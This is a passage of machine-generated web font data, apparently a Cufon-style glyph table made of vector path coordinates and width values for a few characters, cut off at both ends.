m161,-198r-3,0v2,32,15,55,18,86v7,-5,0,-19,0,-28v-3,3,-5,0,-5,-4v1,-9,6,6,5,-6v-12,-1,-10,-28,-15,-48xm58,-197v-3,-2,-3,0,-3,4v3,1,2,-2,3,-4xm26,-190v4,0,1,-9,0,-6r0,6xm103,-187v0,-3,-5,-8,-4,-1r8,6v1,-4,-2,-4,-4,-5xm19,-188v0,-4,-2,-2,-2,0r2,0xm183,-189v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm69,-189v-1,0,-1,0,-1,1xm35,-181v1,-3,-2,-9,-2,-4v0,2,-1,5,2,4xm51,-187v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm19,-181v-1,-2,-1,-4,-1,0r1,0xm189,-184v0,1,1,4,1,1xm45,-183r0,1r0,-1xm183,-181r-1,4v2,0,3,-3,1,-4xm108,-181v0,1,1,7,2,4v0,-2,0,-3,-2,-4xm112,-174v0,2,4,6,3,1xm91,-173v0,2,3,6,2,1xm185,-173v-1,1,-2,5,1,4v2,-2,1,-4,-1,-4xm190,-172v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm26,-172v-3,-1,-2,2,-3,3v2,0,4,0,3,-3xm196,-171v-4,8,-26,6,-20,17v0,-11,20,-1,20,-17xm53,-168v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm18,-168r0,13v4,-4,4,-9,0,-13xm162,-166r1,4v0,-2,0,-3,-1,-4xm154,-166v-2,0,-2,0,-1,1xm116,-165v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm54,-160v0,-4,-2,-2,-2,0r2,0xm67,-155v3,-8,-11,-9,-3,-4v0,2,2,3,3,4xm35,-158v1,-4,-2,-5,-3,-2v0,1,1,2,3,2xm101,-155v2,-2,-3,-9,-6,-6v1,3,4,4,6,6xm142,-159v0,-1,-1,-1,-1,0r1,0xm192,-156r1,-3xm184,-153v3,2,5,1,4,-3v-3,-4,-5,-3,-4,3xm157,-158v3,10,0,24,6,31v-2,-10,2,-27,-6,-31xm38,-156v-1,0,-5,3,-1,2v1,-1,1,-1,1,-2xm57,-152v0,-2,-3,-4,-2,0r2,0xm113,-150v2,2,3,7,7,7v0,-4,-6,-16,-7,-7xm26,-152v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm100,-152v5,5,7,13,13,16v2,-9,-5,-15,-13,-16xm64,-147v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm34,-141v-1,3,-2,7,1,8v0,-2,2,-7,-1,-8xm66,-140r0,3v2,0,2,-3,0,-3xm194,-139r0,2r0,-2xm19,-138v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm188,-133v1,-4,-3,-5,-2,-1xm143,-136v2,1,2,4,6,3v0,-2,-4,-2,-6,-3xm58,-134v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm46,-134r0,2r0,-2xm196,-122v1,-3,-4,-16,-3,-8v1,3,-1,8,3,8xm137,-126v1,-5,-2,-9,-5,-6v2,2,2,6,5,6xm28,-127v-1,3,1,5,4,4v1,-2,-2,-4,-4,-4xm117,-127v0,0,5,6,4,1v-1,-1,-3,-1,-4,-1xm155,-123v-4,-6,-8,5,-14,5v4,5,11,-3,14,-5xm126,-97v0,3,-3,8,2,7v0,-6,3,-6,7,-4v-1,-11,5,-22,0,-29v-2,7,0,19,-9,26xm161,-122v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm68,-122v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm175,-76v2,-16,-10,-32,-4,-42v-1,-2,-2,-3,-4,-3v-3,15,2,30,5,43v0,2,1,2,3,2xm122,-121v0,2,1,4,4,3v-1,-1,-2,-3,-4,-3xm155,-117v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm67,-112v1,-2,1,-2,-2,-2v0,2,0,2,2,2xm189,-114r0,11v0,-4,2,-9,0,-11xm20,-111v-1,-2,-2,-1,-2,1xm64,-111v-6,-3,-10,3,-1,2xm50,-110v0,-2,-2,-1,-2,0r2,0xm35,-109r0,12v4,0,5,-11,0,-12xm118,-107v-1,-2,-2,-3,-2,0r2,0xm178,-107v-4,6,-2,21,3,25xm65,-106v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm51,-106v-3,-1,-6,3,-1,2xm28,-104v-2,0,-2,0,-2,2v1,-1,2,-1,2,-2xm131,-100v0,-3,2,-3,3,-1xm63,-96v1,-7,-2,-4,-4,-1v0,2,-1,5,1,5v2,-1,3,-2,3,-4xm42,-99v0,2,4,3,4,0r-4,0xm52,-95v-5,-1,-9,9,-10,15v4,-3,6,-10,10,-15xm191,-80v4,-6,-4,-18,-3,-5v0,2,1,3,3,5xm158,-91v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm179,-79v1,4,0,7,3,9v0,-4,1,-9,-3,-9xm35,-78v0,2,0,3,2,4v0,-2,0,-3,-2,-4xm44,-75v-1,3,1,4,3,2v0,-1,-1,-2,-3,-2xm171,-68v1,-5,-4,-7,-3,-1v1,1,2,1,3,1xm177,-69v-1,-2,-1,-2,-2,0r2,0xm44,-69v0,2,1,5,4,4v1,-3,-2,-4,-4,-4xm59,-66v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm163,-65v-3,-1,-4,1,-2,3v1,0,2,-1,2,-3xm25,-62v-1,0,-1,1,-1,2xm35,-61v-1,5,3,10,2,2v0,-1,-1,-2,-2,-2xm150,-60v2,0,4,0,3,3v-3,1,-2,-2,-3,-3xm47,-60v-3,4,3,15,2,5v0,-2,-1,-4,-2,-5xm26,-56v0,0,-5,4,-1,3xm196,-44v2,-6,-5,-13,-4,-3xm196,-38v0,-6,-3,-2,-1,0r1,0xm50,-38v5,0,5,4,0,3r0,-3xm40,-37r4,0v-2,1,-3,3,-4,0xm28,-35v0,-2,1,-2,2,-1","w":206},{"d":"30,-293r7,-5r-1,3v2,-1,5,-1,5,-3v-3,-1,-6,-3,-1,-5v15,-2,31,-8,44,-5v-8,4,-16,4,-25,7v8,0,22,-6,26,0v-2,0,-8,2,-3,3v8,-1,14,-3,20,-6r-16,3v6,-15,53,-1,39,14v7,2,-2,18,-1,19v1,-2,1,-2,2,0r-1,8v5,-6,2,-20,4,-31v7,2,-4,-6,4,-5v8,6,11,15,19,21v-7,2,-2,4,-2,10v2,-7,4,-7,7,0r0,15r-1,-2v8,27,-3,54,-20,65v14,6,27,30,22,41v-7,-3,-21,2,-9,4v-1,-1,-5,-1,-2,-2v8,0,5,3,13,0v-1,9,-1,21,-6,9v-6,3,-3,7,-14,6v4,2,19,6,10,2v3,-1,11,-2,10,4v-3,-2,-3,-3,-3,3v1,1,1,2,1,3r-6,-4v12,8,9,34,-1,42v0,-3,-1,-13,-1,-5v2,5,-8,5,2,9v-9,5,-10,18,-22,21r1,-6r-2,1v-1,-10,0,-22,-2,-31r-3,0v1,3,2,5,2,9r-3,-3v5,10,4,24,4,32v-12,6,-27,11,-41,7v1,-8,10,0,16,-1v-5,-4,-15,-6,-22,-6v4,2,7,6,-1,6v-5,-3,-14,-1,-20,-4v6,5,22,3,24,8v-19,2,-29,-3,-44,-6r1,-2v-4,2,-6,-1,-2,-3v1,0,4,2,3,-1v-2,-1,-4,-3,-5,-1v1,2,1,4,-2,3v1,-3,0,-5,-4,-5v-5,7,-15,-3,-17,-10v3,0,5,-6,11,-7r-3,4v4,-1,14,-4,6,-7v-5,2,-9,1,-14,4r0,-5v1,0,3,3,3,1v-3,-1,-3,-5,-3,-9v7,-3,7,-4,11,-11v-8,5,-14,13,-9,2v-2,-1,0,-3,0,-4v-1,1,-2,2,-2,3r0,-8v14,2,13,0,23,0v-1,4,-4,3,-6,7r5,-1v-3,3,-3,3,-2,9v-9,0,-18,4,-15,8v10,-6,18,-8,20,-21v-2,1,-2,0,-1,-1v14,-5,6,10,6,18v-2,3,1,5,2,2v1,-11,0,-24,15,-21v-1,24,33,25,37,4v3,-14,-3,-42,8,-45v-14,-1,-10,-26,-33,-19v2,-14,0,-28,0,-42v7,6,18,-5,20,2v-3,-6,6,-20,6,-8v1,2,1,6,2,2v-2,-10,-6,-15,-3,-27r3,1v-1,-3,-1,-8,-3,-4v8,-19,-22,-38,-34,-17v-1,4,0,9,-3,12r-46,1r-1,-11v0,3,6,4,3,1v-3,-2,-3,-5,-3,-10v3,1,7,12,11,7v-4,0,-6,-3,-7,-6r3,1v-5,-2,-8,-6,-5,-13v0,2,0,2,-2,2v1,-8,13,1,23,0v2,5,5,1,8,1v-1,-5,-6,2,-7,-5v1,5,-3,2,-6,2v-5,-4,-5,-2,-10,-5v0,1,5,4,1,4v-16,-7,-1,-21,8,-20r0,3xm115,-309r5,0r-5,0xm74,-307r0,-1r0,1xm86,-307v0,-1,1,-1,2,-1xm102,-303r0,2v1,-1,2,-1,0,-2xm117,-301v-1,0,-1,0,-1,1xm77,-300v0,0,-1,-2,-1,0r1,0xm41,-300v0,1,0,1,1,1v0,0,0,-1,-1,-1xm47,-300v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm101,-298r-2,1xm108,-299v0,0,0,1,1,1xm66,-299r1,1xm78,-297v-1,-1,-1,-3,-1,0r1,0xm30,-298v2,0,2,1,1,2v-1,-1,-1,-1,-1,-2xm71,-298v2,2,3,6,4,1xm114,-297v-2,0,0,1,0,2r0,-2xm118,-297v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm69,-296v0,-2,-2,-1,-2,0r2,0xm63,-296r2,0r-2,0xm89,-296v0,2,0,3,2,3v-1,-1,-1,-2,-2,-3xm95,-296v1,1,1,2,3,2v-1,-1,-1,-2,-3,-2xm43,-295v-4,1,-4,1,-1,3xm57,-295r-1,0r1,0xm27,-294v-1,0,-1,1,-1,2xm115,-294v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm38,-293v-1,0,-3,2,-1,2xm111,-292v-1,-1,-3,1,-1,1xm119,-292v-1,5,8,3,3,2v-1,-1,-2,-2,-3,-2xm35,-290v-2,3,-6,-4,-5,2xm72,-291v-1,0,-1,0,-1,1xm95,-291v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm24,-287v1,-4,-1,-3,-3,-1xm39,-290v-2,1,-5,6,-2,7v2,-3,-1,-5,2,-7xm86,-290v0,0,0,1,1,1xm113,-290v-1,0,-1,0,-1,1xm116,-290r1,1xm43,-290r-1,2v1,-1,1,-1,1,-2xm74,-290v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm135,-289v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm119,-289v0,1,1,3,1,1xm112,-287v2,4,-4,10,0,13v0,-3,3,-11,0,-13xm116,-287r0,0r0,0xm131,-286r0,-1r0,1xm34,-286v-1,0,-4,-2,-3,1xm18,-287v0,1,-2,2,0,2r0,-2xm74,-286r0,-1r0,1xm97,-278v0,-2,-9,-14,-5,-1v2,-3,3,-1,5,1xm24,-286v1,2,0,5,2,5xm43,-284v-2,-1,-6,2,-2,2v1,-1,2,-1,2,-2xm121,-284v-2,-1,-3,2,-1,3xm126,-284r-1,0r1,0xm142,-284v-2,0,-1,3,0,5r0,-5xm87,-283v-2,1,-4,1,-1,2xm135,-280v-1,-2,-2,-4,-2,0r2,0xm126,-283v-3,-1,-4,5,-1,5xm45,-282r1,0r-1,0xm32,-282r0,1r0,-1xm13,-282v0,1,1,2,1,3v0,-1,-1,-2,-1,-3xm100,-282v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm18,-281v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm42,-281v0,1,0,1,1,1v0,0,0,-1,-1,-1xm138,-281v0,1,0,1,1,2v0,-1,-1,-1,-1,-2xm37,-280r-2,1xm70,-281v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm90,-281v-2,0,-4,0,-3,3v3,1,2,-2,3,-3xm84,-279v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm35,-277r0,-2r0,2xm32,-278r0,-1r0,1xm39,-279r1,1xm78,-278v-5,0,-4,1,-1,2v3,-1,5,-1,1,-2xm121,-278v-1,1,-3,1,-1,2xm42,-278r1,1xm44,-278r1,1xm137,-277v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm24,-276v0,-2,2,-1,3,-1v-1,1,-2,1,-3,1xm130,-277v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm72,-275v0,-2,-3,-1,-4,0r4,0xm125,-276v-1,0,-3,1,-1,1xm84,-276r2,1xm39,-276r1,1xm46,-275r-1,1v1,0,1,0,1,-1xm49,-275r-3,4xm145,-275v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm92,-275v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm103,-261v-1,-5,-14,-16,-18,-10v4,2,0,5,8,6v0,-1,-3,-2,-1,-2v4,2,3,7,11,6xm111,-274v-2,0,-1,2,-1,3xm82,-274r1,2v0,0,0,-2,-1,-2xm104,-274v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm135,-274r1,1xm143,-273v0,1,1,2,1,3v0,-1,-1,-2,-1,-3xm22,-272v1,1,2,3,3,4v-1,-2,-1,-3,-3,-4xm28,-272r1,0r-1,0xm131,-270r1,-2xm80,-272r0,1r0,-1xm49,-272v-1,1,-1,2,-1,3v2,0,2,-2,1,-3xm82,-271v0,0,0,1,1,1v0,0,0,-1,-1,-1xm135,-270v-2,-1,-3,3,-1,1xm16,-270v3,6,6,8,13,8xm20,-270v0,0,0,1,1,1xm46,-256v1,-3,0,-15,-4,-13v2,4,0,10,4,13xm99,-269r-1,-1xm107,-270v1,1,2,1,3,0r-3,0xm138,-270v0,1,0,2,1,2v0,0,0,-2,-1,-2xm31,-269v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm120,-269v-4,-1,-3,1,-1,3v3,1,1,-2,1,-3xm142,-269r0,1r0,-1xm100,-267r0,-1r0,1xm103,-264v1,5,5,5,8,-1v-2,-2,-4,3,-8,1xm144,-267v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm28,-267v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm48,-267v-2,0,-1,3,0,1r0,-1xm137,-265r1,-1xm152,-266v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm114,-266v1,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm51,-265r0,0r0,0xm96,-265v2,0,3,0,4,2v-2,0,-3,0,-4,-2xm123,-265v-2,0,-1,3,0,1r0,-1xm34,-258v2,-6,-7,-6,-2,-3v1,1,1,2,2,3xm41,-263v-1,-2,-3,-1,-2,1v1,2,1,0,2,-1xm131,-264r0,1r0,-1xm114,-262v0,1,0,2,1,2xm120,-262v-2,0,-2,2,-1,3xm25,-262r0,2v1,-1,1,-1,0,-2xm146,-261v-3,-1,-2,2,-1,2xm96,-260v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm132,-254v2,-5,-1,-8,-2,-1xm107,-259v2,3,3,2,6,1v-2,0,-4,-1,-6,-1xm26,-258r2,1v0,-1,-1,-1,-2,-1xm49,-258v1,1,2,1,3,1xm101,-258v0,1,1,3,1,4v0,-2,0,-3,-1,-4xm154,-257v-1,0,-1,0,-1,1xm116,-257v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm146,-256r0,-1r0,1xm126,-256v-5,-1,-1,1,-1,1xm54,-255v-1,-1,-1,-1,-2,0r2,0xm128,-255r0,-1r0,1xm28,-254r-1,-1xm43,-252v0,-4,-2,-2,-2,0r2,0xm125,-254v0,1,1,2,1,2xm149,-250v1,-1,2,-4,-1,-3v0,1,0,2,1,3xm29,-251v-2,-5,-9,3,-15,2v2,4,9,-2,16,0v-4,0,-8,-3,-1,-2xm127,-210v-7,-7,-4,-25,-2,-28v7,-4,5,10,8,9v-1,-7,1,-18,-2,-24v1,5,-2,7,-3,10v1,-1,2,-1,2,2v-19,-3,-2,35,-9,49v2,3,2,7,0,10r1,-1v-2,10,1,23,3,8v-3,-10,4,-10,2,-17v1,-1,2,-1,4,-1r0,23v-3,-5,-3,-1,-5,2v0,1,1,3,2,4v-1,-5,2,-5,4,-2v0,2,0,4,1,5v0,-16,3,-40,-2,-55v6,17,-8,30,-6,8v0,-1,-1,-2,-1,-3xm39,-250v-3,-4,-11,0,-6,4v0,-2,2,-5,6,-4xm101,-251v-1,0,-1,1,-1,2xm143,-251v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm138,-251r1,1xm135,-249r1,0r-1,0xm47,-249v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm116,-248r0,2r0,-2xm52,-246r1,1xm103,-246v-1,0,-1,0,-1,1xm125,-246v0,0,0,1,1,1xm150,-245v-3,1,-5,2,-5,6v2,-1,5,-3,5,-6xm118,-245v0,0,1,2,1,0r-1,0xm108,-244r0,-1r0,1xm104,-244v0,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm145,-242v-1,-2,-3,0,-4,0r4,0xm102,-242v1,5,1,15,3,6xm116,-240r0,-2r0,2xm135,-241v0,1,0,1,1,1v0,0,0,-1,-1,-1xm150,-234v-1,-4,-1,-6,-1,0r1,0xm108,-237v-1,1,-1,3,0,4r0,-4xm137,-236r0,-1r0,1xm116,-237r0,2r0,-2xm99,-234v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm137,-233v0,0,-2,1,0,1r0,-1xm140,-232r0,1r0,-1xm125,-230r0,0r0,0xm149,-230v0,1,0,2,1,2v0,-1,-1,-2,-1,-2xm107,-229r1,4v0,-2,0,-3,-1,-4xm117,-229v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm125,-229v0,1,1,3,3,3xm102,-226v-3,-1,-2,2,-1,3xm131,-227v1,2,-3,5,1,5v0,-2,0,-4,-1,-5xm145,-226v0,3,3,5,5,1v-2,2,-3,0,-5,-1xm113,-224r0,-1r0,1xm143,-224v-1,0,-1,0,-1,1xm135,-223v-1,0,-3,3,-1,3xm141,-222v-2,0,-2,0,-2,2xm101,-220v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm154,-219r-1,0r1,0xm132,-220v-2,0,-3,3,0,2r0,-2xm146,-219v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm149,-219v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm105,-219v-3,0,-3,6,-1,9xm112,-219v0,1,-2,2,0,2r0,-2xm140,-217r0,-1r0,1xm107,-211r0,-4r0,4xm150,-214r0,-1r0,1xm136,-213r0,-1r0,1xm118,-210v1,-1,1,-3,-1,-3xm134,-212r0,-1r0,1xm150,-211v0,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm95,-210v-1,3,1,10,1,4v0,-1,-1,-3,-1,-4xm115,-208r0,-1r0,1xm145,-208r0,-1r0,1xm141,-208r0,-1r0,1xm107,-207v-1,-1,-3,-1,-4,0r4,0xm100,-206r0,-2r0,2xm130,-205v-1,-1,-3,-2,-3,0r3,0xm104,-197v4,0,3,-7,0,-8v-2,2,0,5,0,8xm89,-205v-2,2,-2,5,0,7r0,-7xm144,-205v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm128,-200v0,-6,-2,-3,-2,0v1,1,1,2,2,0xm92,-204r0,1r0,-1xm101,-199v0,-2,-1,-7,-1,-3v-4,10,2,18,1,31v6,0,-4,-20,3,-11v2,-12,-5,-9,-3,-17xm116,-203v0,1,1,3,1,1xm81,-203v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm93,-203v0,1,-2,2,0,2r0,-2xm84,-202r0,5v0,-2,2,-4,0,-5xm140,-200v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm93,-193v0,-3,-1,-8,-1,-2v0,1,0,1,1,2xm96,-199r0,1r0,-1xm96,-195v-1,-2,-1,-4,-1,0r1,0xm109,-194v-1,-2,-2,-4,-2,0r2,0xm88,-197v0,9,2,15,3,22v1,-7,-2,-14,-3,-22xm85,-196v0,1,-2,4,0,4r0,-4xm139,-195r1,2v0,-1,0,-2,-1,-2xm115,-194v-2,0,0,4,-1,7v4,0,0,-4,1,-7xm106,-193r1,12xm82,-192v0,6,1,5,2,1xm94,-192r3,31v0,-15,0,-25,-3,-31xm100,-192v2,1,3,3,3,6v-2,0,-4,-3,-3,-6xm123,-192v0,0,2,0,2,1xm110,-191r0,3v1,-1,1,-2,0,-3xm113,-186r0,-1r0,1xm120,-185v-1,0,-2,3,-2,1xm130,-184v-1,-2,-2,-1,-3,0r3,0xm113,-184r0,-1r0,1xm83,-184v-2,0,0,1,0,2r0,-2xm135,-183v0,1,0,1,1,1v0,0,0,-1,-1,-1xm109,-181v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm114,-181v0,1,0,1,1,1xm128,-181v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm107,-179v0,3,1,12,1,4v0,-1,-1,-3,-1,-4xm86,-178v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm129,-177r0,3v1,-1,1,-2,0,-3xm83,-176r0,1r0,-1xm120,-175v-1,1,-4,1,-2,2xm146,-175r0,2v1,-1,1,-1,0,-2xm92,-174v-3,4,-2,7,0,11v-1,-4,-1,-7,0,-11xm114,-174v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm86,-173r0,2r0,-2xm106,-171r0,0r0,0xm107,-165v-4,1,-4,-9,-5,-1v1,3,3,4,5,1xm98,-170r0,2v2,0,1,-2,0,-2xm94,-168v0,0,0,1,1,1xm113,-167v0,1,-2,2,0,2r0,-2xm87,-166v-1,-2,-6,-1,-7,0r7,0xm95,-156v0,-2,-1,-13,-1,-5v0,1,0,4,1,5xm109,-165r0,2r0,-2xm119,-164r0,-1r0,1xm115,-164v0,0,1,2,1,0r-1,0xm106,-162v-1,1,-5,2,-1,2xm112,-162v0,1,0,1,1,1xm123,-152v3,1,2,-2,2,-4v1,0,1,1,2,1v0,-2,0,-3,-1,-5v-1,2,-3,4,-3,8xm103,-160v-3,2,-5,0,-5,5xm120,-159r-1,1xm112,-159v0,1,1,1,1,1xm150,-159v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm109,-158r-2,1v1,0,2,0,2,-1xm132,-158v2,3,-2,7,0,8v1,-2,4,-7,0,-8xm106,-149v1,-1,-3,-9,-1,-4v0,1,0,3,1,4xm120,-155r0,1r0,-1xm136,-154r0,1r0,-1xm114,-152v-1,-1,-2,-2,-2,1xm100,-149v-1,-3,-1,-3,-2,0r2,0xm119,-150r1,1xm123,-150v2,3,-1,5,-1,8v2,-1,4,-3,6,-1v-1,-2,-1,-8,-5,-7xm119,-144v0,-6,-1,-1,-5,-2v-2,0,-1,3,0,3v1,-2,3,-2,5,-1xm133,-147v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm122,-145v0,0,-1,-2,-1,0r1,0xm129,-146v0,1,2,4,3,2v0,-1,-1,-2,-3,-2xm110,-144v0,-3,-2,-2,-2,0r2,0xm139,-145v1,1,0,3,2,3xm134,-141r0,-2r0,2xm113,-143r0,2v1,-1,1,-1,0,-2xm118,-143v0,1,1,2,1,2xm125,-143v0,0,1,2,1,0r-1,0xm131,-142v0,1,0,2,1,2v0,-1,0,-1,-1,-2xm136,-135v7,-3,32,0,14,-5v-8,2,-25,-1,-14,5xm138,-132v-12,5,-11,-11,-18,-5v2,-2,4,0,7,0v-3,4,-7,10,-4,14v5,1,1,8,2,14v4,-8,7,-8,5,-18v3,4,6,5,2,-1v4,1,9,2,4,-2v0,-1,1,-2,2,-2xm112,-139v-2,-1,-4,2,-2,2v1,0,2,-1,2,-2xm130,-137v0,-2,-3,-3,-2,0r2,0xm107,-139v-2,-1,-6,3,-2,2v1,0,1,-1,2,-2xm107,-88v-2,-5,12,-2,11,-9v2,2,1,2,2,0v-2,-9,5,-13,-2,-19v0,5,-1,4,-2,1v-3,-8,3,-16,0,-20v-4,9,-1,29,-3,36v0,-4,2,-4,3,-1v1,11,-21,6,-23,17v-1,0,-3,2,-3,0v3,-1,2,-4,0,-1v-5,1,-4,4,-3,7v5,-5,15,-6,17,-12v-2,2,0,5,1,3v4,-4,9,7,5,-3v-1,0,-3,-1,-3,1xm109,-134v0,1,-2,2,0,2r0,-2xm145,-133r1,0r-1,0xm152,-130v-1,-4,1,-2,3,-1v0,2,-2,2,-3,1xm110,-131v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm133,-132v1,0,1,1,1,2v-1,0,-1,-1,-1,-2xm107,-130v1,1,1,3,2,1v-1,-1,-1,0,-2,-1xm136,-130v1,1,1,1,0,2r0,-2xm120,-129v0,0,0,1,1,1xm105,-129v0,0,-2,0,-2,1xm110,-128v0,1,0,1,1,1xm141,-126v0,1,1,1,1,1xm154,-124r1,1v0,0,0,-1,-1,-1xm108,-124v0,0,1,2,1,0r-1,0xm121,-123v-3,-1,-2,3,-2,5xm127,-123v0,1,2,3,0,3r0,-3xm133,-120r1,1v0,0,0,-1,-1,-1xm122,-118r0,5v2,-1,0,-2,0,-5xm110,-118v-6,-1,-5,2,-2,4v-1,-2,0,-3,2,-4xm133,-117v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm126,-117v1,0,2,2,0,2r0,-2xm113,-111v-3,-5,-7,1,-9,5v3,-2,9,1,9,-2v-2,0,-4,0,-3,-3r3,0xm129,-113r0,1r0,-1xm135,-112v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm129,-111r2,1xm152,-103v0,-3,-1,-10,-2,-4xm156,-110v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm102,-109v0,0,0,1,1,1xm128,-109v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm142,-108v0,1,-2,3,0,4r0,-4xm126,-103v0,-7,-2,-4,-2,0r2,0xm137,-105v0,0,-6,1,-2,2xm155,-106r3,3xm103,-105v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm106,-104v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm30,-103v-3,1,-10,6,-5,5v3,-1,4,-2,5,-5xm44,-103v-4,1,-4,6,-5,9xm52,-103v-1,0,-1,1,-1,2xm125,-100v-1,-2,-2,1,-2,1v1,2,1,0,2,-1xm131,-100v-2,-2,-3,0,-3,2v2,0,3,-1,3,-2xm136,-100v-1,1,-1,1,0,2r0,-2xm132,-100v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm152,-100v0,0,0,1,1,1xm105,-98v-1,-2,-1,0,-2,1xm55,-99v-3,-1,-5,1,-4,3v2,0,3,-1,4,-3xm20,-98v-1,0,-6,2,-2,2v1,0,2,-1,2,-2xm155,-98r0,2r0,-2xm124,-97v0,1,-3,3,-1,3v1,-1,3,-1,1,-3xm145,-97v0,3,-3,8,1,8v0,-3,1,-6,-1,-8xm28,-95v0,-3,-2,-1,-2,0r2,0xm101,-96v0,5,1,4,1,0r-1,0xm128,-96v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm132,-93v1,-4,-2,-3,-2,-1xm36,-95r0,-1r0,1xm137,-94r0,-1r0,1xm29,-95v-2,1,-6,3,-3,6r-1,-2v3,0,6,-1,4,-4xm52,-94v-2,-1,-4,-1,-3,3v1,-1,3,-1,3,-3xm54,-95r1,1xm108,-95v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm137,-92v-1,-2,-8,1,-4,1v1,0,3,-1,4,-1xm37,-93v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm140,-93v0,1,0,1,1,1xm97,-92v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm120,-89v1,-4,-4,-1,-5,-1v0,1,-1,1,-1,1v1,0,5,-2,6,0xm41,-89v-3,-1,-1,2,-1,3xm123,-89v-2,0,-1,3,-1,4xm97,-85v-1,0,3,-3,3,-3xm116,-86v-1,-2,-2,0,-3,1v1,1,3,1,3,-1xm131,-87r0,1r0,-1xm47,-86v0,1,1,4,1,1xm137,-85v0,1,0,1,1,1v0,-1,0,0,-1,-1xm28,-85v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm153,-84r-1,0r1,0xm144,-85v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm32,-84v-1,1,-1,2,0,3r0,-3xm121,-84v-5,1,-5,2,-1,3xm133,-83v0,1,1,2,2,2xm138,-82r1,0r-1,0xm142,-82r0,0r0,0xm24,-82v-1,1,-1,3,-1,4v1,-1,1,-2,1,-4xm47,-81v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm82,-81v0,0,0,2,1,2v0,0,0,-2,-1,-2xm44,-78v-6,-3,-8,0,-12,3v6,-2,9,2,12,-3xm143,-80r0,3v1,-1,1,-2,0,-3xm19,-79r0,0r0,0xm45,-79v1,2,3,3,5,4v-1,-2,-3,-3,-5,-4xm80,-79r0,1r0,-1xm105,-79v0,1,-1,1,-1,2v0,-1,1,-1,1,-2xm29,-79v0,0,-2,1,0,1r0,-1xm110,-79v0,6,4,22,3,11v-2,-5,1,-9,-3,-11xm132,-78r0,0r0,0xm82,-78v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm135,-78r1,1xm93,-77r-1,1v1,0,1,0,1,-1xm145,-77v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm45,-76v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm71,-76v-3,0,-3,1,-1,2v5,1,4,-2,1,-2xm39,-76r1,1xm123,-76v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm131,-75v-1,0,-1,1,-1,2xm139,-75v-1,0,-3,2,-1,2xm24,-73v-1,-2,1,-2,3,-2v-1,1,-2,2,-3,2xm43,-74r0,2r0,-2xm81,-72v-1,-2,-7,-3,-7,0v2,-2,5,0,7,0xm119,-74v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm44,-73r1,1xm32,-72r0,0r0,0xm39,-72r1,0r-1,0xm84,-72v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm90,-70v-1,0,-3,-3,-3,-1v1,0,2,1,3,1xm124,-72v0,2,-2,5,2,4v0,-1,-1,-3,-2,-4xm13,